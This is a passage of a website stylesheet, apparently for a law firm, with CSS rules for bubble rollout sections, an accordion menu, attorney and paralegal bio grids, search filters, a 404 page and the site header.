  display: inline-block;
  margin-bottom: 14px;
}
.home-page-jumper .jump-dots {
  text-align: center;
}
.home-page-jumper .jump-dots a {
  width: 13px;
  height: 13px;
  display: block;
  margin-bottom: 10px;
  margin: 0 auto 10px;
  position: relative;
}
.home-page-jumper .jump-dots a .circle {
  width: 13px;
  height: 13px;
  background-color: white;
  border-radius: 50%;
}
.home-page-jumper .jump-dots a .jump-title {
  opacity: 0;
  position: absolute;
  top: -3px;
  left: 29px;
  background-color: rgba(255, 255, 255, 0.9);
  padding: 3px;
  color: #f28d1e;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 12px;
  text-transform: uppercase;
  width: 120px;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.home-page-jumper .jump-dots a:hover .circle {
  background-color: #d75f00;
}
.home-page-jumper .jump-dots a:hover .jump-title {
  opacity: 1;
  visibility: visible;
}
.home-page-jumper .jump-arrow-up,
.home-page-jumper .jump-arrow-down {
  position: absolute;
  left: 0px;
  width: 45px;
  height: auto;
}
.home-page-jumper .jump-arrow-up {
  top: -40px;
}
.home-page-jumper .jump-arrow-down {
  bottom: -40px;
  -webkit-transform: rotate(-180deg);
      -ms-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

.arrow_box {
  background: #f28d1e;
}

.arrow_box:before {
  top: -46px;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-bottom-color: #f28d1e;
  border-width: 23px;
  margin-left: -24px;
}

.arrow_box:after {
  bottom: -46px;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #f28d1e;
  border-width: 23px;
  margin-left: -24px;
}

.fill .circle {
  background-color: #d75f00 !important;
}

.error404 #main-content {
  background-color: #29486c;
  background-repeat: no-repeat;
  background-position: center center;
  height: 460px;
}
.error404 #main-content .table {
  display: table;
  width: 300px;
  height: 100%;
  margin: 0 auto 0;
}
.error404 #main-content h1 {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  width: 300px;
  margin: 0 auto 0;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-size: 28px;
  text-shadow: 1px 1px black;
  line-height: 1.2;
  color: #7b9fc9;
}
.error404 #main-content h1 span {
  color: white;
  text-transform: none;
  font-weight: 400;
}

.section-rollout {
  background-color: #29486c;
  background-repeat: no-repeat;
  background-size: cover;
}
.section-rollout .triangles {
  border-bottom-color: #f3f3f3;
}
.section-rollout .content-wrap {
  padding: 110px 0 240px;
  position: relative;
  z-index: 4;
}
.section-rollout .row-bubble-main {
  text-align: center;
}
.section-rollout .row-bubble-main .bubble-wrapper {
  display: inline-block;
  vertical-align: top;
  margin: 0 20px;
}
.section-rollout .row-bubble-main .bubble-wrapper .bubble-main:hover {
  cursor: pointer;
  background-color: #f28d1e;
}
.section-rollout .row-bubble-main .bubble-wrapper .bubble-main:hover .text {
  color: white;
}
.section-rollout .row-bubble-main .bubble-wrapper .bubble-main:hover .icon-plus svg circle {
  fill: white;
}
.section-rollout .row-bubble-main .bubble-wrapper .bubble-main:hover .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout .row-bubble-main .open .bubble-main {
  background-color: #f28d1e;
}
.section-rollout .row-bubble-main .open .bubble-main .text {
  color: white;
}
.section-rollout .row-bubble-main .open .bubble-main .bubble-bar {
  display: block;
}
.section-rollout .row-bubble-main .open .bubble-main .icon-plus svg circle {
  fill: white;
}
.section-rollout .row-bubble-main .open .bubble-main .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout .row-bubble-main .bubble-main {
  display: table;
  width: 294px;
  height: 294px;
  border-radius: 50%;
  border: 1px solid #f28d1e;
  text-align: center;
  position: relative;
}
.section-rollout .row-bubble-main .bubble-main .bubble-bar {
  display: none;
  position: absolute;
  bottom: -62px;
  width: 2px;
  background-color: #f28d1e;
  height: 65px;
  left: 50%;
  margin-left: -1px;
}
.section-rollout .row-bubble-main .bubble-main .text {
  display: table-cell;
  vertical-align: middle;
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 40px;
  color: #f28d1e;
  position: relative;
  line-height: 0.8;
}
.section-rollout .row-bubble-main .bubble-main .text span {
  color: white;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-size: 60px;
  font-weight: 700;
}
.section-rollout .row-bubble {
  text-align: center;
  width: 681px;
  margin: 0 auto;
}
.section-rollout .row-bubble .sub-bubble-wrapper {
  display: none;
}
.section-rollout .row-bubble .sub-bubble {
  position: relative;
  text-align: center;
  margin: 0 30px;
}
.section-rollout .row-bubble .sub-bubble .bubble-bar {
  display: none;
  position: absolute;
  top: -12px;
  width: 2px;
  background-color: #f28d1e;
  height: 12px;
  left: 50%;
  margin-left: -1px;
}
.section-rollout .row-bubble .sub-bubble .sub-message {
  display: none;
  position: absolute;
  width: 180px;
  left: 50%;
  margin-left: -90px;
  top: 210px;
  color: white;
  font-size: 17px;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.section-rollout .row-bubble .sub-bubble .sub-message .link-arrow {
  margin-top: 12px;
  display: block;
}
.section-rollout .down-arrow {
  display: none;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -5px;
}
.section-rollout .show-row {
  display: block;
  margin-top: 60px;
  border-top: 2px solid #f28d1e;
}
.section-rollout .show-row .sub-bubble-wrapper {
  display: inline-block;
  vertical-align: top;
}
.section-rollout .show-row .sub-bubble-wrapper:hover {
  cursor: pointer;
}
.section-rollout .show-row .sub-bubble-wrapper:hover .sub-bubble {
  background-color: #f28d1e;
}
.section-rollout .show-row .sub-bubble-wrapper:hover .icon-plus svg circle {
  fill: white;
}
.section-rollout .show-row .sub-bubble-wrapper:hover .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout .show-row .sub-bubble {
  margin-top: 11px;
}
.section-rollout .show-row .sub-bubble .bubble-bar {
  display: block;
}
.section-rollout .show-row .show-message {
  position: relative;
}
.section-rollout .show-row .show-message .sub-message {
  display: block !important;
}
.section-rollout .show-row .show-message .sub-bubble {
  background-color: #f28d1e;
}
.section-rollout .show-row .show-message .sub-bubble .down-arrow {
  display: block;
}
.section-rollout .show-row .show-message .icon-plus svg circle {
  fill: white;
}
.section-rollout .show-row .show-message .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout .show-row .sub-bubble {
  display: table;
  padding: 0 20px;
  width: 162px;
  height: 162px;
  border-radius: 50%;
  border: 1px solid #f28d1e;
}
.section-rollout .show-row .sub-bubble .sub-meta {
  display: table-cell;
  vertical-align: middle;
  color: white;
}
.section-rollout-careers {
  background-color: white;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 3;
  min-height: 450px;
}
.section-rollout-careers .triangles {
  border-bottom-color: #f3f3f3;
}
.section-rollout-careers .content-wrap {
  padding: 110px 0 90px;
  position: relative;
  z-index: 4;
}
.section-rollout-careers .row-bubble-main {
  text-align: center;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers {
  display: inline-block;
  vertical-align: top;
  margin: 0 20px;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover {
  cursor: pointer;
  background-color: #f28d1e;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover .text {
  color: #333333;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover .icon-plus svg circle {
  fill: white;
}
.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout-careers .row-bubble-main .open .bubble-main {
  background-color: #f28d1e;
}
.section-rollout-careers .row-bubble-main .open .bubble-main .text {
  color: #333333;
}
.section-rollout-careers .row-bubble-main .open .bubble-main .bubble-bar {
  display: block;
}
.section-rollout-careers .row-bubble-main .open .bubble-main .icon-plus svg circle {
  fill: white;
}
.section-rollout-careers .row-bubble-main .open .bubble-main .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout-careers .row-bubble-main .bubble-main {
  display: table;
  width: 294px;
  height: 294px;
  border-radius: 50%;
  border: 1px solid #f28d1e;
  text-align: center;
  position: relative;
}
.section-rollout-careers .row-bubble-main .bubble-main .bubble-bar {
  display: none;
  position: absolute;
  bottom: -62px;
  width: 2px;
  background-color: #f28d1e;
  height: 65px;
  left: 50%;
  margin-left: -1px;
}
.section-rollout-careers .row-bubble-main .bubble-main .text {
  display: table-cell;
  vertical-align: middle;
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 35px;
  color: #333333;
  position: relative;
  line-height: 0.8;
}
.section-rollout-careers .row-bubble-main .bubble-main .text span {
  color: #333333;
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
  font-size: 60px;
  font-weight: 700;
}
.section-rollout-careers .row-bubble {
  text-align: center;
  width: 1060px;
  margin: 0 auto;
}
.section-rollout-careers .row-bubble .sub-bubble {
  display: none;
  position: relative;
  text-align: center;
  margin: 0 5px;
}
.section-rollout-careers .row-bubble .sub-bubble .bubble-bar {
  display: none;
  position: absolute;
  top: -12px;
  width: 2px;
  background-color: #f28d1e;
  height: 12px;
  left: 50%;
  margin-left: -1px;
}
.section-rollout-careers .row-bubble .sub-bubble .sub-message {
  display: none;
  position: absolute;
  width: 180px;
  left: 50%;
  margin-left: -90px;
  top: 210px;
  color: white;
  font-size: 17px;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.section-rollout-careers .row-bubble .sub-bubble .sub-message .link-arrow {
  margin-top: 12px;
  display: block;
}
.section-rollout-careers .down-arrow {
  display: none;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -5px;
}
.section-rollout-careers .show-row {
  display: block;
  margin-top: 60px;
  border-top: 2px solid #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble-wrapper {
  display: inline-block;
  vertical-align: top;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover {
  cursor: pointer;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover .sub-bubble {
  background-color: #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover .sub-bubble .sub-meta {
  color: white;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover .icon-plus svg circle {
  fill: white;
}
.section-rollout-careers .show-row .sub-bubble-wrapper:hover .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble {
  margin-top: 11px;
}
.section-rollout-careers .show-row .sub-bubble .bubble-bar {
  display: block;
}
.section-rollout-careers .show-row .show-message {
  position: relative;
}
.section-rollout-careers .show-row .show-message .sub-message {
  display: block !important;
}
.section-rollout-careers .show-row .show-message .sub-bubble {
  background-color: #f28d1e;
}
.section-rollout-careers .show-row .show-message .sub-bubble .down-arrow {
  display: block;
}
.section-rollout-careers .show-row .show-message .sub-bubble .sub-meta {
  color: white;
}
.section-rollout-careers .show-row .show-message .icon-plus svg circle {
  fill: white;
}
.section-rollout-careers .show-row .show-message .icon-plus svg path {
  fill: #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble {
  display: table;
  padding: 0 20px;
  width: 162px;
  height: 162px;
  border-radius: 50%;
  border: 1px solid #f28d1e;
}
.section-rollout-careers .show-row .sub-bubble .sub-meta {
  display: table-cell;
  vertical-align: middle;
  color: #333333;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 8px;
}
.section-rollout-careers .show-row .sub-bubble .sub-meta span {
  display: block;
  margin-top: 5px;
  font-size: 16px;
  font-weight: 400;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.icon-plus {
  width: 20px;
  height: 20px;
  position: absolute;
  left: 50%;
  margin-left: -10px;
  bottom: 13%;
}

.bubble-rollout {
  background-color: #f5a44b;
}
.bubble-rollout .bubble-rollout-content-wrapper {
  font-size: 0;
  display: none;
  padding: 85px 0 70px;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-one,
.bubble-rollout .bubble-rollout-content-wrapper .col-two {
  display: inline-block;
  vertical-align: top;
  font-size: 20px;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-one {
  width: 38%;
  color: white;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 24px;
  text-align: right;
  padding-right: 65px;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two {
  width: 62%;
  color: white;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two h3,
.bubble-rollout .bubble-rollout-content-wrapper .col-two h4 {
  color: white;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two ul {
  margin-top: 0;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two ul li {
  position: relative;
  list-style-type: none;
  margin-bottom: 20px;
  line-height: 1.2;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two ul li:before {
  content: "»";
  color: white;
  position: absolute;
  left: -15px;
  top: -1px;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two .btn {
  background-color: white;
  border: 1px solid white;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two .btn span {
  color: #f28d1e;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two .btn:hover {
  background-color: #f28d1e;
  border: 1px solid white;
}
.bubble-rollout .bubble-rollout-content-wrapper .col-two .btn:hover span {
  color: white;
}
.bubble-rollout .show-bubble {
  display: block;
}

.searchandfilter ul {
  padding-left: 0;
}

.page-template-template-simple .frame-main {
  float: none;
  max-width: 100%;
  display: block;
}
.page-template-template-simple .frame-main .content-wrap {
  padding: 80px 0;
}

section.module.parallax-2 {
  background-repeat: no-repeat;
  background-position: 50% 0%;
}

.parallax.bg-image {
  background-position: 50% 0%;
}

.hide-this {
  opacity: 0;
  position: relative;
  top: 20px;
}
.hide-this p {
  background: #29486c;
  padding: 25px;
  outline: 1px solid #ffffff6b;
  outline-offset: -10px;
}

.value-content-wrapper p {
  padding: 0 !important;
  background: none !important;
  outline: none !important;
}

.right-carousel,
.left-carousel {
  overflow: hidden;
}

.section-responsive-rollout {
  background-color: #29486c;
  display: none;
  position: relative;
  z-index: 3;
}
.section-responsive-rollout .frame, .section-responsive-rollout .frame-ex {
  width: 100%;
}
.section-responsive-rollout .content-wrap {
  padding: 16px 0 16px;
}

/* --------------------------------
Main Components
-------------------------------- */
.cd-accordion-menu {
  width: 90%;
  max-width: 600px;
}
.cd-accordion-menu li {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.cd-accordion-menu input[type=checkbox] {
  /* hide native checkbox */
  position: absolute;
  opacity: 0;
}
.cd-accordion-menu label {
  position: relative;
  display: block;
  padding: 18px 18px 18px 64px;
}

.cd-accordion-menu label::after,
.cd-accordion-menu a::after {
  /* icons */
}

.cd-accordion-menu label {
  cursor: pointer;
}
.cd-accordion-menu label:after {
  content: "";
  display: inline-block;
  position: absolute;
}
.cd-accordion-menu .level-1 > label:after {
  width: 40px;
  height: 40px;
  top: 130px;
  left: 50%;
  margin-left: -20px;
  background-image: url(imgs/icon-plus-white.svg);
  background-repeat: no-repeat;
  background-position: 0 0;
}
.cd-accordion-menu .level-1 > input[type=checkbox]:checked + label::after {
  /* show open folder icon if item is checked */
  background-image: url(imgs/icon-minus-white.svg);
  background-repeat: no-repeat;
}
.cd-accordion-menu .level-2 > label:after {
  width: 30px;
  height: 30px;
  right: 15px;
  top: 50%;
  margin-top: -15px;
  background-image: url(imgs/icon-plus-orange.svg);
  background-repeat: no-repeat;
  background-position: 0 0;
}
.cd-accordion-menu .level-2 > input[type=checkbox]:checked + label::after {
  /* show open folder icon if item is checked */
  background-image: url(imgs/icon-minus-orange.svg);
  background-repeat: no-repeat;
}

.cd-accordion-menu label::after {
  /* folder icons */
}

.cd-accordion-menu a::after {
  /* image icon */
  left: 36px;
}

.cd-accordion-menu input[type=checkbox]:checked + label::before {
  /* rotate arrow */
}

.cd-accordion-menu input[type=checkbox]:checked + label + ul,
.cd-accordion-menu input[type=checkbox]:checked + label:nth-of-type(n) + ul {
  /* use label:nth-of-type(n) to fix a bug on safari (<= 8.0.8) with multiple adjacent-sibling selectors*/
  /* show children when item is checked */
  display: block;
}

.cd-accordion-menu.animated label::before {
  /* this class is used if you're using jquery to animate the accordion */
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}

.cd-accordion-menu {
  padding-left: 0;
  margin: 0 auto;
}
.cd-accordion-menu li {
  list-style-type: none;
}
.cd-accordion-menu ul {
  padding-left: 0;
}
.cd-accordion-menu .level-1 {
  background-color: #f28d1e;
  border: 2px solid #f28d1e;
  margin-bottom: 15px;
}
.cd-accordion-menu .level-1 > label {
  text-align: center;
  font-size: 60px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  padding: 30px 30px 70px 30px;
  line-height: 0.6;
  letter-spacing: 2px;
  font-weight: 700;
  color: white;
}
.cd-accordion-menu .level-1 > label > span {
  font-size: 38px;
  text-transform: none;
  font-family: "ElegantGaramondBT-Italic", serif;
  font-weight: 400;
  color: #333333;
  letter-spacing: 0px;
}
.cd-accordion-menu .level-1 > ul {
  border-bottom: 2px solid #f28d1e;
  display: none;
}
.cd-accordion-menu .level-1 > ul:last-of-type {
  border-bottom: none;
}
.cd-accordion-menu .level-2 {
  background-color: white;
}
.cd-accordion-menu .level-2 > label {
  text-align: left;
  padding: 25px 60px 25px 10px;
  font-size: 20px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
}
.cd-accordion-menu .level-2 > label .bg-header {
  color: #6a8fb8;
  color: #29486c;
  color: #f28d1e;
}
.cd-accordion-menu .level-2 > ul {
  display: none;
}
.cd-accordion-menu .level-3 {
  background-color: #f9ca97;
}
.cd-accordion-menu .level-3 > .roll-message {
  text-align: left;
  padding: 30px 12px 20px 12px;
  font-size: 16px;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.cd-accordion-menu .level-3 > .roll-message p {
  margin-bottom: 0;
}
.cd-accordion-menu .level-3 > .roll-message ul li:before {
  content: "»";
  color: white;
  position: absolute;
  left: -15px;
  top: -1px;
}
.cd-accordion-menu .level-3 > .roll-message .btn {
  display: inline-block;
  background-color: white;
  margin-top: 15px;
}
.cd-accordion-menu .level-3 > .roll-message .btn span {
  color: #f28d1e;
}
.cd-accordion-menu .level-3 > .roll-message .btn:hover, .cd-accordion-menu .level-3 > .roll-message .btn.current {
  background-color: #f28d1e;
}
.cd-accordion-menu .level-3 > .roll-message .btn:hover span, .cd-accordion-menu .level-3 > .roll-message .btn.current span {
  color: white;
}
.cd-accordion-menu .level-3 > ul {
  display: none;
}

.page-template-page-careers .section-responsive-rollout {
  background-color: white;
}
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message {
  padding-left: 25px;
}
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message p,
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message li {
  font-size: 16px;
  font-family: "ElegantGaramondBT-Roman", serif;
  margin-bottom: 12px;
}
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message ul li {
  position: relative;
}
.page-template-page-careers .cd-accordion-menu .level-3 > .roll-message ul li:before {
  content: "»";
  color: #333333;
  position: absolute;
  left: -15px;
  top: -1px;
}

.clearfix, section.archives .dataTables_wrapper .table-utils, .two-col {
  zoom: 1;
}
.clearfix:before, section.archives .dataTables_wrapper .table-utils:before, .two-col:before, .clearfix:after, section.archives .dataTables_wrapper .table-utils:after, .two-col:after {
  content: "";
  display: table;
}
.clearfix:after, section.archives .dataTables_wrapper .table-utils:after, .two-col:after {
  clear: both;
}

.clearfix, section.archives .dataTables_wrapper .table-utils, .two-col {
  *zoom: 1;
}

.banner-small {
  height: 194px;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #29486c;
}
.banner-small .content-wrap {
  width: 100%;
  height: 100%;
  display: table;
}
.banner-small .content {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.banner-small .frame, .banner-small .frame-ex {
  height: 100%;
}
.banner-small h1 {
  color: #fff;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 28px;
  margin-bottom: 0;
  text-transform: uppercase;
}
.banner-small h1 span {
  font-size: 43px;
  color: #adc6e3;
  font-family: "ElegantGaramondBT-Italic", serif;
  text-transform: none;
  text-transform: lowercase;
  color: #adc6e3;
}

.bio-grid-wrap {
  width: 100%;
  max-width: 978px;
  margin: 0 auto;
  padding: 90px 0 40px;
  position: relative;
  z-index: 2;
}

.section-home-intro {
  position: relative;
  z-index: 1;
}
.section-home-intro .intro-inner > .frame > .content-wrap > .link-arrow, .section-home-intro .intro-inner > .frame-ex > .content-wrap > .link-arrow {
  color: #b34e00 !important;
}

.grid-item {
  float: left;
  width: 226px;
  height: 226px;
  background-color: #ffffff;
  margin: 9px;
  border: 2px solid #333;
}

.grid-item--width2 {
  width: 470px;
  height: 470px;
}

.bio-box {
  height: 222px;
  width: 222px;
  position: relative;
  text-align: center;
  display: block;
  padding: 0 1px;
}
.bio-box img {
  height: 233px;
  width: auto;
  display: block;
  margin: 0 auto;
  padding: 12px 0;
}

.bio-name-wrap {
  position: absolute;
  bottom: 1px;
  width: 220px;
  padding: 0 20px;
  background-color: rgba(124, 156, 193, 0.8);
  color: #fff;
  text-align: center;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 20px;
  font-weight: 400;
  height: 65px;
  display: table;
}

.bio-name {
  vertical-align: middle;
  display: table-cell;
}
.bio-name b {
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
}

.big-box {
  height: 466px;
  width: 466px;
  background-color: #96b0cd;
}

.big-box-quote {
  padding: 0 85px;
  color: #333333;
  text-align: center;
  font-family: "ElegantGaramondBT-Roman", serif;
  height: 100%;
  display: table;
}
.big-box-quote .quote {
  display: table-cell;
  vertical-align: middle;
}
.big-box-quote p {
  font-size: 23px;
}
.big-box-quote p:last-child {
  margin-bottom: 0;
}
.big-box-quote span {
  display: block;
  font-size: 16px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  margin-bottom: 25px;
}

.big-box-lsi {
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.chosen-container {
  width: 180px !important;
}
.chosen-container .chosen-single {
  border: 1px solid #e0e0e0 !important;
  font-size: 12px;
  font-weight: 700;
  line-height: 24px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  background-image: none !important;
  background-color: transparent !important;
  border-radius: 0 !important;
  color: #f28d1e !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}
.chosen-container .chosen-single div b {
  background-image: url("imgs/chosen-sprite.png") !important;
}
.chosen-container .chosen-results .active-result {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
}
.chosen-container .chosen-results .active-result.highlighted {
  background-image: none !important;
  background-color: orange !important;
}
.chosen-container .chosen-drop {
  width: 180px !important;
  border: 1px solid #e0e0e0 !important;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.chosen-container .chosen-drop .chosen-search {
  display: none !important;
}

form.searchandfilter {
  padding: 0 0 40px;
}
form.searchandfilter li {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
form.searchandfilter li h4 {
  display: inline-block;
  color: #000;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}
form.searchandfilter li label {
  margin-left: 8px;
  display: inline-block !important;
}
form.searchandfilter li.sf-field-reset {
  margin-left: 12px;
}
form.searchandfilter li.sf-field-reset a {
  display: inline-block;
  border: 1px solid #e0e0e0;
  font-size: 12px;
  font-weight: 700;
  line-height: 24px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  color: #f28d1e !important;
  padding: 0 10px;
}
form.searchandfilter li.sf-field-search {
  margin-left: 35px;
}
form.searchandfilter li.sf-field-search input[type=text] {
  border: 1px solid #e0e0e0;
  height: 26px;
  font-size: 16px;
  padding-left: 3px;
  font-family: "Archivo Narrow", sans-serif;
  width: 270px;
}

.section-paralegals {
  background-color: #51759d;
  text-align: center;
  padding: 84px 94px;
}
.section-paralegals .paralegals-grid {
  padding-top: 10px;
}
.section-paralegals .frame, .section-paralegals .frame-ex {
  max-width: 998px;
}
.section-paralegals .frame .content-wrap h2, .section-paralegals .frame-ex .content-wrap h2 {
  color: #fff;
}
.section-paralegals .frame .content-wrap h2 span, .section-paralegals .frame-ex .content-wrap h2 span {
  color: #bdd3ea;
}
.section-paralegals .pl-bio-box {
  background-color: #92afd0;
  border: 2px solid #4e7095;
  display: inline-block;
  color: #fff;
  width: 226px;
  height: 320px;
  margin: 10px;
  padding: 8px;
}
.section-paralegals .pl-bio-img {
  background-color: #fff;
  width: 100%;
  height: 194px;
  padding-top: 9px;
  margin-bottom: 25px;
}
.section-paralegals .pl-bio-img img {
  height: 185px;
  width: auto;
  display: block;
  margin: 0 auto;
}
.section-paralegals .pl-bio-name {
  margin-bottom: 10px;
  color: #333333;
}
.section-paralegals .pl-bio-name b {
  font-family: "Archivo Narrow", sans-serif;
  text-transform: uppercase;
}

.archive .simple-banner h1,
.search-results .simple-banner h1 {
  margin-bottom: 0;
}

#searchsubmit {
  background-image: url("imgs/search-icon-white.png") !important;
  background-repeat: no-repeat;
  background-position: center;
  background-size: auto !important;
}

.prev-next-post {
  width: 84px;
  overflow: hidden;
  padding: 0 !important;
}
.prev-next-post span:before {
  display: none;
}
.prev-next-post .next-prev-arrow {
  position: relative;
  padding: 10px;
  height: 100%;
}
.prev-next-post .next-prev-arrow:before {
  content: "";
  display: block;
  position: absolute;
  top: 18px;
  width: 7px;
  height: 15px;
  background-image: url("imgs/arrow-up.png");
  background-repeat: no-repeat;
  z-index: 5;
}
.prev-next-post .next-prev-arrow:hover {
  background-color: #f28d1e;
  color: #fff;
}
.prev-next-post .next-prev-arrow:hover:before {
  background-image: url("imgs/arrow-up-white.png");
}
.prev-next-post .hidden-title {
  position: absolute;
  z-index: 2;
  opacity: 0;
  top: 0;
  font-size: 12px;
  display: table;
  height: 100%;
  width: 230px;
  text-transform: uppercase;
  line-height: 14px;
}
.prev-next-post .hidden-title div {
  padding-left: 2px;
  display: table-cell;
  vertical-align: middle;
}
.prev-next-post.prev-post .hidden-title {
  right: 0;
  padding: 0 10px 0 18px;
  text-align: left;
}
.prev-next-post.prev-post .hidden-title div {
  padding-right: 2px;
}
.prev-next-post.prev-post .next-prev-arrow:before {
  left: 16px;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
.prev-next-post.next-post .hidden-title {
  left: 0;
  padding: 0 18px 0 10px;
  text-align: right;
}
.prev-next-post.next-post .next-prev-arrow:before {
  right: 16px;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.addtoany_share_save_container {
  left: -4px !important;
  display: block !important;
  opacity: 0;
  position: absolute;
  bottom: 0px;
  left: 0;
  margin: 0 !important;
}
.addtoany_share_save_container a {
  width: 30px !important;
  height: 30px !important;
}
.addtoany_share_save_container img {
  width: 30px !important;
  height: 30px !important;
}

.ie9 .section-rollout {
  display: none;
}
.ie9 .section-responsive-rollout {
  display: block;
}

.ie8 .old-browser {
  width: 100%;
  height: 80px;
  background-color: #eadbb0;
  padding: 20px;
  text-align: center;
  font-size: 20px;
  color: #000000;
  position: relative;
  top: 0px;
  z-index: 99999;
}

/* ==========================================================================
   MODULES
   ========================================================================== */
/*  ==========================================================================
    Header
    ==========================================================================*/
.logo-short {
  display: none;
  opacity: 0;
  width: 132px;
  height: auto;
}

.logo-full {
  opacity: 1;
  width: 132px;
  height: 79px;
}

header.tiny {
  height: 114px;
}
header.tiny .logo-full {
  opacity: 0;
}
header.tiny .logo-short {
  display: block;
  opacity: 1;
  bottom: 15px;
}
header.tiny .menu-search nav .main-nav {
  margin-top: 13px;
  -webkit-transition: all 500ms;
  transition: all 500ms;
}

header {
  -webkit-transition: all 500ms;
  transition: all 500ms;
}
header .logo-han {
  position: absolute;
  left: 0;
  -webkit-transition: all 500ms;
  transition: all 500ms;
}
header .frame, header .frame-ex {
  display: table;
  height: 100%;
}
header .nav-table-cell {
  display: table-cell;
  vertical-align: middle;
  position: relative;
  padding-top: 25px;
}
header .nav-table-cell .main-logo {
  bottom: 0;
}

header {
  position: relative;
  width: 100%;
  height: 132px;
  text-align: right;
  -webkit-box-shadow: 0px 4px 3px #29486c;
          box-shadow: 0px 4px 3px #29486c;
  background-color: white;
  position: fixed;
  z-index: 10;
  width: 100%;
  max-width: 1800px;
  top: 0;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
header #main-logo {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  left: 0;
  width: 132px;
  height: 79px;
}
header .menu-search {
  display: inline-block;
  vertical-align: top;
  right: 0;
  text-align: right;
}
header .menu-search .utility form {
  display: inline-block;
  vertical-align: top;
}
header .menu-search .utility form #s {
  height: 26px;
  vertical-align: top;
  width: 100px;
  font-size: 18px;
  padding-top: 5px;
}
header .menu-search .utility form #searchsubmit {
  font-size: 0;
  background-image: url("imgs/icon-practicearea.svg");
  background-repeat: no-repeat;
  background-size: 30px 30px;
  background-color: #bd5200;
  height: 26px;
  width: 26px;
  border: none;
  vertical-align: top;
  position: relative;
  left: -5px;
}
header .menu-search .utility .util-btn {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  padding-left: 0;
}
header .menu-search .utility .util-btn li {
